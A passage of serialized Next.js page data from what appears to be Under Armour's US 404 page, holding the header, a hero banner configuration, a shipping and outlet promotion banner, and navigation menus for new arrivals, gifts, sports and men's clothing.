.053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L69\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L6a\",null,{}]}],[\"$\",\"$L6b\",null,{}]]}]\n66:[\"$\",\"$L6c\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$L6d\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6e\"}]\n"])</script><script>self.__next_f.push([1,"6f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6e:[\"$\",\"$L6f\",null,{\"statusCode\":404,\"pageContent\":\"$59:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"70:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5c:[\"$\",\"$1c\",null,{\"children\":[\"$\",\"$L70\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\",\"$L77\"]}]\n"])</script><script>self.__next_f.push([1,"55:[\"$\",\"noscript\",null,{\"children\":\"$71\"}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 